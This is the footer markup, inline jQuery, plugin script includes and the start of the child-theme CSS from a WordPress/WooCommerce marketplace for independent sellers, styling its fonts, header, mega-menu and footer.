                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;bee and honeycomb earrings&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/bee-and-honeycomb-earrings\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"88e9b00979"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386
body_size: 11499
content:
/*
Theme Name: Buy Indie Child
Theme URI: https://dorset.tech
Template: buyindie
Author: Dorset Tech
Author URI: https://dorset.tech
Description: An e-commerce theme for Buy Indie
Version: 2.3.7.1657013576
Updated: 2022-07-05 09:32:56

*/

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.svg#Graphik-Semibold') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.svg#Graphik-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.svg#Graphik-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.svg#Graphik-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.svg#Graphik-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Benalla';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.svg#Benalla') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.svg#Graphik-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

/* CONTAINERS */

.mc4wp-success p {
	color: #fff;
}

.body .container, .container {
    max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
}

.dokan-vendor-info-wrap, .product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
  display: none;
}


@media (min-width: 1200px){
	.container {
	max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
		width: 90%;
	}
}
/* TYPOGRAPHY */

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
		padding: 0px 10px;
}

body{
 	font-family: 'Graphik';
	font-weight: normal;
	background-color: #ffffff!important;
}

p{
	font-family: 'Graphik';
	font-weight: normal;
	color: #335d69;
}

h1, h2, h3{
	font-family: 'Benalla';
}

h2{
	font-size: 54px;
	color: #7a2949;
	margin-bottom: 20px;
}

h3{
	font-size: 44px;
	color: #7a2949;
	margin-bottom: 0px;
	margin-top: 50px;
}

h4{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 14px;
}

h6{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 22px;
}

b, strong {
    font-weight: 500;
}

a {
    color: #7a2949;
}

a:hover, a:focus {
    color: #67a193;
}

label {
	font-weight: normal;
}

/* TOP BAR */

body .navbar-top-area {
    background-color: #7a2949!important;
    color: #feba7b!important;
}

.top-bar .top-nav {
    width: 100%;
	text-align: right;
}


#menu-top-menu{
	float: right;
	width: 100%;
}

.navbar-top-area .navbar-nav > li {
    border-right: none;
    border-left: none;
    float: right;
}

.navbar-top-area .navbar-nav > li > a, .navbar-top-area .navbar-nav > li.active > a {
    font-size: 12px;
    padding: 8px 15px;
    line-height: 15px;
    color: #feba7b;
	background: transparent;
}

.navbar-top-area .navbar-nav > li > a:hover, .navbar-top-area .navbar-nav > li.active > a:hover{
	color:#68a193;
	background: transparent;
}



.topnavLeft{
	float: left!important;
}

.top-bar .inside-top-bar {
    min-height: 30px;
}

.top-bar {
    border-bottom: none;
    min-height: 30px;
}

.top-bar .top-nav ul li a {
    line-height: 30px;
}

.top-bar a, .top-bar a:visited {
    color: #feba7b;
    font-size: 11px;
}

.top-bar a:hover {
    color: #ffffff;
}

.navbar-top-area .col-md-6.col-sm-7{
	display: none;
}

.navbar-top-area .col-md-6.col-sm-5{
	width:100%;
}

.navbar-default .navbar-brand{
	display: none;
}

.site-header .widget_dokna_product_search {
    float: left!important;

}

.mystore{
	display: none!important;
}

.logged-in .mystore{
	display:inline-flex!important;
}

.mystoreOff{
	display:inline-flex!important;
}

.logged-in .mystoreOff{
	display:none!important;
}


/* HEADER */

@media (min-width: 768px){
	.navbar-nav {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.navbar-nav > li {
		float: none;
		display: inline-flex;
	}
	#menu-primary-menu{
		display: flex;
  align-items: center;
  justify-content: space-between;
	}

	.site-header .widget {
		margin: 72px 0 0 0;
	}

	.center.header-right > ul {
		list-style: none;
		display: flex;
		align-items: center;
		justify-content: flex-end;
		margin-top: 75px;
	}

	.center.header-right > ul > li {
		padding-right: 30px!important;
	}

	.site-header h1.site-title {
		margin-bottom: 10px;
		margin-top: 20px;
	}

}

#mega-menu-wrap-primary {
    background: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 20px 0px 20px;
    color: #335d69;
    font-size: 13px;
}

.menu-container .container{
	width:90%!important;
	max-width: 90%!important;
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    border-right: 1px solid #eee;
}

.nobord .mega-sub-menu li.mega-menu-item{
    border-right: none!important;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    width: 90%;
    float: none;
    margin: auto;
}

.mega-menu-item li::marker{
	font-size: 0px;
}
.mega-menu-item li a{
	color: #335d69;
    font-size: 13px;
	    line-height: 2.4;
}

.mega-menu-item li a:hover{
	color: #feba7b;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    background: transparent;
    color: #feba7b;
    font-weight: normal;
    text-decoration: none;
    border-color: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    margin: 0 0 0 1px;
    font-size: 12px;
	color: #56676c;
}

.mega-menu-item ul{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 15px 0px 15px 30px;
    width: 100%;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #7a2949;
    font-family: 'Graphik';
    font-size: 13px;
    font-weight: 500;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 5px 0px;
}

.navbar-collapse{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    background: #ffffff;
    padding: 30px 0px 30px 0px;
}

.header-right .caret{
	display:none;
}

.site-header .inside-header .header-right {
    width: 39.5%;
}

.site-header .inside-header .header-left{
    width: 39.5%;
	padding: 0px!important;
}

.site-header .widget_dokna_product_search {
    width: 70%;
}

.site-logo {
    display: inline-block;
    max-width: 100%;
    width: 11%;
	text-align: center;
}

.site-logo img{
	max-width: 140px;
}

.dokan-cart-amount-top{
	display: none;
}

.site-header .inside-header .header-widget{
	width: auto;
}

.site-header .inside-header .header-right .main-navigation, .site-header .inside-header .header-right .header-cart-menu{
	margin-left: 0px;
}

.header-right .fa-heart:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/heart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}

.header-right .fa-user:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/user.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}


#dokane-menu-cart-wrapper .dokani-menu-cart:before {
    content: ""!important;
	background: url(/wp-content/uploads/2022/06/cart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	margin-top: -5px;
}

#dokane-menu-cart-wrapper .dokani-menu-cart{
	font-size:0px;
}

.header-right .menu li {
    display: inline-block;
    padding-right: 20px!important;
}

.header-left input[type="submit"]{
	display:none;
}

.navbar-default {
    border: none;
}

.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > .active > a {
    color: #335d69!important;
	background: transparent!important;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a:hover {
    color: #feba7b!important;
	background: transparent!important;
}

.site-header h1.site-title a {
    width: 100%;
    height: 130px;
    display: block;
    text-indent: -9999px;
    background-position: center!important;
    background-size: contain!important;
}

.site-header {
    padding: 0;
    box-shadow: none;
    border-bottom: none;
}

.site-header form.ajaxsearchform:before{
	content: ""!important;
    background: url(/wp-content/uploads/2022/06/search.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
	float: left;
    margin-top: 8px;
}

.site-header input[type="text"]{
	border:none;
	padding: 10px 5px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.site-header .ajaxsearchform .input-group-addon{
	display: none;
}

.site-header input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.site-header + .main-navigation {
    background-color: #ffffff;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
}

.nav-below-header .main-navigation {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    -o-box-shadow: none!important;
    box-shadow: none!important;
}

.nav-below-header .site-header {
    box-shadow: none;
    border-bottom: 0px;
}

.site-header + .main-navigation .main-nav a {
    color: #335d69;
    font-size: 13px;
}

.site-header + .main-navigation .main-nav a:hover {
    color: #7a2949;
}


.nav-below-header .main-navigation .main-nav ul li a {
    padding-left: 20px;
    padding-right: 20px;
    line-height: 50px;
}

.nav-aligned-center.nav-below-header .main-navigation .menu > li{
	z-index: 999;
}


/* FOOTER */

.site-footer:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.site-footer .footer-widget-area {
    color: #ffffff!important;
    background-color: #7a2949;
	padding: 0px 30px 45px 30px!important;
}

.site-footer .copy-container {
    background-color: #feba7b;
    border-color: transparent;
    color: #7a2949;
    border-top: none;
	padding: 15px;
}

.site-footer .copy-container a{
	color: #7a2949;
}
.site-footer .copy-container a:hover{
	color: #67a193;
}

.site-footer .copy-container a, .site-footer .copy-container a:visited {
    color: #7a2949!important;
}

.site-footer .copy-container a:hover {
